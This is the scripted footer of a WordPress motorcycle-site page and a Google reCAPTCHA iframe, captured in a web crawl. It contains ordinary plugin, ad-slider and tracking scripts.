    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/5.jpg';
        }
    }
    else if(45 < n && n < 53){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/4.jpg';
        }
    }
    else {
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-822e658f8e511b85a6a1be8f7cb7fd9e motor-custom-position" id="motor-822e658f8e511b85a6a1be8f7cb7fd9e"></div><div  class="motor-13957357c69ca7d1ee5ca9a24f7d51fd motor-custom-position_2" id="motor-13957357c69ca7d1ee5ca9a24f7d51fd"></div><div  class="motor-df45b3b395560e6d75bb79c313604fb6 motor-new" id="motor-df45b3b395560e6d75bb79c313604fb6"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-2004962853\"><div class=\"sticky-sidebar motor-target\" id=\"motor-934006490\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-822e658f8e511b85a6a1be8f7cb7fd9e","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/motography\/rider-stories\/1288-2\/attachment\/904059a9\/","post":{"id":1302,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-822e658f8e511b85a6a1be8f7cb7fd9e"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-822e658f8e511b85a6a1be8f7cb7fd9e\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-482317870\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1653441013 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1065336994\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-620246378\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-596877081\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1284372736\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-575593193\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-309546122\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1368072774\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1653441013 = jQuery( \".motor-slider-1653441013\" );$motorslider1653441013.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1653441013.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1653441013.on(\"mouseover\", function(){$motorslider1653441013.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1653441013.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-13957357c69ca7d1ee5ca9a24f7d51fd","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/motography\/rider-stories\/1288-2\/attachment\/904059a9\/","post":{"id":1302,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-13957357c69ca7d1ee5ca9a24f7d51fd"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-13957357c69ca7d1ee5ca9a24f7d51fd\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-2082074129\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1473723907 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1145532070\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-587417878\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-691001066\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1926474052\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1473723907 = jQuery( \".motor-slider-1473723907\" );$motorslider1473723907.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1473723907.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1473723907.on(\"mouseover\", function(){$motorslider1473723907.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1473723907.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-df45b3b395560e6d75bb79c313604fb6","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/motography\/rider-stories\/1288-2\/attachment\/904059a9\/","post":{"id":1302,"author":"2","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-df45b3b395560e6d75bb79c313604fb6"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-df45b3b395560e6d75bb79c313604fb6\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bVO3OyISzLn4RRtbyRrOng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769044765367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>